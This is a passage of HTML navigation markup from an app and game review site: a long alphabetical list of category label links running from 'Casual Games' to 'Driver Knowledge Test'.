<a dir='ltr' href='https://www.tehnico.com/search/label/Casual%20Games'>
Casual Games
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cat%20Games'>
Cat Games
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cat%20Match%203'>
Cat Match 3
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cat%20platform'>
Cat platform
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cat%20Rat%20Dog%20Race'>
Cat Rat Dog Race
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Catch%20Idle'>
Catch Idle
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Catch%20Up%20%E2%80%93%20Space%20Frontier'>
Catch Up &#8211; Space Frontier
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Catchy%20Monkey'>
Catchy Monkey
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/CC%20CopyCat%20Recipe%20Collection'>
CC CopyCat Recipe Collection
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/CELEBRITIES'>
CELEBRITIES
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Celebrity%20Face%20Trade'>
Celebrity Face Trade
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/CellRebel'>
CellRebel
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/CellTransl8'>
CellTransl8
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Central%20Court'>
Central Court
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Chachi%E2%80%99s%20Homemade%20Food%20USA'>
Chachi&#8217;s Homemade Food USA
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Chakra%20Chi'>
Chakra Chi
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Challenging'>
Challenging
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Challenging%20Game'>
Challenging Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Change%20Lane%3A%20Do%20not%20Crash%21'>
Change Lane: Do not Crash!
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Change%20People%27s%20Life'>
Change People&#39;s Life
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Charming'>
Charming
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Chat'>
Chat
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Chat%20App'>
Chat App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Chat%20Messenger'>
Chat Messenger
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Chat%20Styles'>
Chat Styles
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Chatspin'>
Chatspin
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Chatting%20community'>
Chatting community
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/ChatVideo'>
ChatVideo
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Chaxter'>
Chaxter
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cheap'>
Cheap
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cheap%20Flights%20Calendar'>
Cheap Flights Calendar
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Check%20and%20Pack'>
Check and Pack
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Check%20for%20Hotmail'>
Check for Hotmail
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Check%20quickly'>
Check quickly
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Chemistry%20Pop'>
Chemistry Pop
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/CHI%20Encyclopedia%20of%20Animals'>
CHI Encyclopedia of Animals
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/CHI%20Encyclopedia%20of%20Dogs'>
CHI Encyclopedia of Dogs
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/CHI%20Encyclopedia%20of%20the%20Solar%20System'>
CHI Encyclopedia of the Solar System
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Childhood'>
Childhood
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Childrens%20educational'>
Childrens educational
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/China%20US%20Focus%20eDigest'>
China US Focus eDigest
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Chinese'>
Chinese
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Chinese%20Strokes%20Order'>
Chinese Strokes Order
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Chippmoji'>
Chippmoji
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Chirp'>
Chirp
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Chord%20Progression%20Generator'>
Chord Progression Generator
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Chores'>
Chores
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/chozun'>
chozun
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Christianity'>
Christianity
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Christmas'>
Christmas
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Christmas%20Santa%20Rescue%20Fun'>
Christmas Santa Rescue Fun
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Christmas%20spirit'>
Christmas spirit
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Christogram'>
Christogram
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Chrome'>
Chrome
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Chrome%20Store'>
Chrome Store
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Chronic%20Compass'>
Chronic Compass
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Chunq'>
Chunq
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cinema%20App'>
Cinema App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/CipherBoard'>
CipherBoard
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Circularity'>
Circularity
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/City%20Danger'>
City Danger
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Clapp'>
Clapp
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Classeats'>
Classeats
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Classes'>
Classes
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Classic'>
Classic
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Classical%20Music'>
Classical Music
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Classical%20Music%20Songs'>
Classical Music Songs
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Classmates'>
Classmates
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Clear'>
Clear
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Clearvue'>
Clearvue
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cleopatra%205%20Reel%20Casino'>
Cleopatra 5 Reel Casino
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cleopatra%20Solitaire%20TriPeaks'>
Cleopatra Solitaire TriPeaks
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Click%20it'>
Click it
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Clockwork%20Planets'>
Clockwork Planets
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cloud%20Storage'>
Cloud Storage
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Club'>
Club
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Clubbable'>
Clubbable
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cluttered%20Garage%20Sales'>
Cluttered Garage Sales
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Coconut%20Oil%20Uses'>
Coconut Oil Uses
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Codots'>
Codots
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Coffee%20Meets%20Bagel'>
Coffee Meets Bagel
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Coin%20Princess'>
Coin Princess
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Coinalysis'>
Coinalysis
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Coins'>
Coins
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/CoinsNow'>
CoinsNow
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cointoken'>
Cointoken
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Coinzy'>
Coinzy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Colision%20Ball'>
Colision Ball
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Collaboration'>
Collaboration
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Collage%20Maker'>
Collage Maker
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/College%20Football'>
College Football
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/College%20Search'>
College Search
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Color'>
Color
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Color%20Casual%20Game'>
Color Casual Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Color%20Dating'>
Color Dating
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Color%20Disk'>
Color Disk
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Color%20Jump'>
Color Jump
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Color%20Swap'>
Color Swap
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Color%20therapy'>
Color therapy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/COLORED%20BALL%20ACTION'>
COLORED BALL ACTION
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Coloring%20Book'>
Coloring Book
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Coloring%20Book%20with%20Magic'>
Coloring Book with Magic
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Coloris'>
Coloris
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Colors%20XYZ'>
Colors XYZ
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/ColorUs'>
ColorUs
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Combat%20Stress'>
Combat Stress
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Communication'>
Communication
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/communication%20app'>
communication app
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Communiverse'>
Communiverse
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/CompareHunt'>
CompareHunt
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Comparison'>
Comparison
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Complete%20Goals'>
Complete Goals
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Complice'>
Complice
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Composer'>
Composer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Comunication'>
Comunication
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Config'>
Config
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Connect%203%20balance%20battle'>
Connect 3 balance battle
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Connection'>
Connection
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Connections'>
Connections
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Connetions'>
Connetions
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Consult%20I%20Ching'>
Consult I Ching
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Contact%20Memory'>
Contact Memory
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/ContourItt'>
ContourItt
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Control%20Account'>
Control Account
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Control%20Center'>
Control Center
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Control%20cleaner'>
Control cleaner
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Convert%20Videos'>
Convert Videos
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Converter'>
Converter
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cooking'>
Cooking
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cookooz'>
Cookooz
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cool%20Down%20Phone%20Temperature'>
Cool Down Phone Temperature
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cool%20Efects'>
Cool Efects
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cool%20Fonts'>
Cool Fonts
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cool%20Kids%20Math%20Games'>
Cool Kids Math Games
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/CoolCities'>
CoolCities
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Coozyn'>
Coozyn
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/CoralReefMKT'>
CoralReefMKT
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Corner%20Dash'>
Corner Dash
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Corner%20Office'>
Corner Office
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cosmic%20Enviroment'>
Cosmic Enviroment
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Country%20War'>
Country War
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Courses'>
Courses
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Covers'>
Covers
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cow%20Pig%20Run'>
Cow Pig Run
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Crane%20simulator'>
Crane simulator
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cranial%20Shift'>
Cranial Shift
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Crash%20Game'>
Crash Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Crazy'>
Crazy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Crazy%20Color%20Switch'>
Crazy Color Switch
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Crazy%20Cutsaw'>
Crazy Cutsaw
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Crazy%20Garage'>
Crazy Garage
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Crazy%20Submarine%3A%20Underwater%20Survival'>
Crazy Submarine: Underwater Survival
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Crea%20Pic%20Photo%20Editor'>
Crea Pic Photo Editor
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Create'>
Create
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Create%20a%20unique%20platform'>
Create a unique platform
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Create%20Collage'>
Create Collage
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Creating%20Timelines'>
Creating Timelines
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Creating%20your%20own%20picture%20Quotes'>
Creating your own picture Quotes
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Creativity'>
Creativity
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Creator'>
Creator
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Credit360'>
Credit360
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/CristalChek'>
CristalChek
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Critter%20Cratez'>
Critter Cratez
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Crowd%E2%80%99s%20Feed'>
Crowd&#8217;s Feed
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Crucial%20meeting'>
Crucial meeting
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Crypto%20Alert'>
Crypto Alert
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Crypto%20Price%20Tracker'>
Crypto Price Tracker
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/cryptoBox'>
cryptoBox
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cryptocurrency'>
Cryptocurrency
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/CryptoTAIL'>
CryptoTAIL
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cube%20Hopper%202D'>
Cube Hopper 2D
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cubes'>
Cubes
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cupid%20Knows'>
Cupid Knows
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Currency'>
Currency
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Currency%20Conversion'>
Currency Conversion
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Currency%20Converter'>
Currency Converter
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Custom%20Photo%20Camera'>
Custom Photo Camera
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Customized%20features'>
Customized features
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Customized%20settings'>
Customized settings
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/CutCuts'>
CutCuts
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cute%20%26%20The%20Rope'>
Cute &amp; The Rope
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/CV%20Doctor'>
CV Doctor
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cyrcle'>
Cyrcle
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/DA%20Rewards'>
DA Rewards
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Daily%20go'>
Daily go
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Daily%20Horoscope'>
Daily Horoscope
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Daily%20Intake'>
Daily Intake
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Daily%20Motivational%20Quotes'>
Daily Motivational Quotes
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Daily%20Yum'>
Daily Yum
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Dance'>
Dance
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Data'>
Data
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Data%20Integration'>
Data Integration
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Data%20Recovery'>
Data Recovery
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Data%20Source'>
Data Source
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Data%20Sync'>
Data Sync
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Data%20Wifi'>
Data Wifi
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Database'>
Database
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/DataTracks'>
DataTracks
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Date'>
Date
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Dates'>
Dates
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Dating'>
Dating
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Dating%20App'>
Dating App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Dating%20Apps'>
Dating Apps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Dating%20platform'>
Dating platform
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Day%20of%20Birth%20Finder'>
Day of Birth Finder
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/DealerClick%20DMS'>
DealerClick DMS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Deals'>
Deals
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Deep%20sleep%20%26%20Relaxation'>
Deep sleep &amp; Relaxation
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Deez%20Alarm%20Clock'>
Deez Alarm Clock
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Delete%20Photo'>
Delete Photo
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Dementia'>
Dementia
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/DESCRIPIX'>
DESCRIPIX
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Design'>
Design
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Design%20App'>
Design App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Destroy%20enemy'>
Destroy enemy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Device%20Info%20Plus'>
Device Info Plus
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Diamond%20Glide'>
Diamond Glide
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Dicing%20with%20Music'>
Dicing with Music
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Dictionary'>
Dictionary
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/DididApp'>
DididApp
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Diet'>
Diet
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Diet%20Coach'>
Diet Coach
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Diet%20Plans'>
Diet Plans
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Digest%20Aware'>
Digest Aware
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Digits%20Puzzles%20Matching%20Combo%20Star'>
Digits Puzzles Matching Combo Star
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Dino%20Coloring%20Book'>
Dino Coloring Book
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Disaster%20Survival%20Prep%20Guide'>
Disaster Survival Prep Guide
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Discipline'>
Discipline
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Discount%20Codes'>
Discount Codes
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Discover'>
Discover
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Discover%20Anyone'>
Discover Anyone
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/DIY'>
DIY
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/DJ%20mixing'>
DJ mixing
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/DMS'>
DMS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/DMV%202016'>
DMV 2016
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/DMV%20Permit%20Practise%20Test'>
DMV Permit Practise Test
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/DocChat'>
DocChat
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Doctor%27s%20Consultation'>
Doctor&#39;s Consultation
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Doctors'>
Doctors
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Documents'>
Documents
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Dodge%20blocks'>
Dodge blocks
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Dogs'>
Dogs
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Dolls'>
Dolls
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Don%27t%20Let%20Me%20Drop%21'>
Don&#39;t Let Me Drop!
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Don%27t%20Wait%20In%20Line'>
Don&#39;t Wait In Line
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Donkey%20Ollie'>
Donkey Ollie
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Doodle'>
Doodle
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Doozy.do'>
Doozy.do
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Dots%20Blob'>
Dots Blob
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Double%20Space%20Race'>
Double Space Race
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Download'>
Download
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Download%20Apps%20and%20Games'>
Download Apps and Games
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Download%20videos'>
Download videos
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Downloader'>
Downloader
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Dragon%20Ninja'>
Dragon Ninja
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Dragon%20Ninja%20Rush'>
Dragon Ninja Rush
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Dragon%20Pop'>
Dragon Pop
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Draw'>
Draw
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Drawing'>
Drawing
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Dream%20Home'>
Dream Home
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Dreaming%20Pug'>
Dreaming Pug
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Dressing%20Up'>
Dressing Up
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Drift'>
Drift
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Driftr'>
Driftr
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Drinking%20Game'>
Drinking Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Driver%20Knowledge%20Test'>
